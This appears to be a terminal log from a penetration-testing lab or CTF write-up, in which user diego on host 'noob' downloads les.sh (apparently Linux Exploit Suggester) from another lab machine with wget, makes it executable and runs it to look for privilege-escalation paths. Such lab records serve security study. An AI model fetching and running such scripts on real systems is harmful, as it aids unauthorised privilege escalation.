 diego@noob:~$ wget 192.168.23.134/les.sh
--2025-03-24 02:56:18--  http://192.168.23.134/les.sh
Conectando con 192.168.23.134:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 90858 (89K) [text/x-sh]
Grabando a: «les.sh»

les.sh             100%[================>]  88,73K  --.-KB/s    en 0,001s

2025-03-24 02:56:18 (170 MB/s) - «les.sh» guardado [90858/90858]

diego@noob:~$ chmod +x les.sh
diego@noob:~$ ./les.sh